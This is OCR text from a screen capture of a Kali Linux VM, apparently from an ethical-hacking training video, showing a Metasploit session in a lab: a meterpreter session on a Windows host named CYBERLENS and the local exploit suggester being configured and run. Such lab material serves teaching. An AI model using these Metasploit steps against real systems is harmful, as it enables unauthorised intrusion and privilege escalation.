 kali-linux-2024.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
kali-linux-2022.3-
DC-9
symfonos
DC-1
kali-linux-2024.1-
Metasploitable2-
Home kali-linux-2022.3-vmware-amd64 kali-linux-2024.1-vmware-a...
1 2 3 4 2 10.4.83.20 4:28
kali@kali: ~/Downloads
File Actions Edit View Help
kali@kali: ~/Downloads kali@kali: ~/Downloads kali@kali: ~/Downloads kali@kali: ~/Downloads
msf6 exploit(windows/http/apache_tika_jp2_jscript) > use 0
msf6 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
View the full module info with the info, or info -d command.
msf6 post(multi/recon/local_exploit_suggester) > sessions -i
Active sessions
Id Name Type Information Connection
3 meterpreter x86/windows CYBERLENS\CyberLens @ CYBERLENS 10.4.83.20:4444 → 10.10.215.87:49767 (10.10
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 3
SESSION ⇒ 3
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.215.87 - Collecting local exploits for x86/windows...
[*] Collecting exploit 202 / 2413
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Looking for Ethical Hacking Course / Cyber Security Training? Call us at: +91 7078906702 or Visit www.codingjunction.in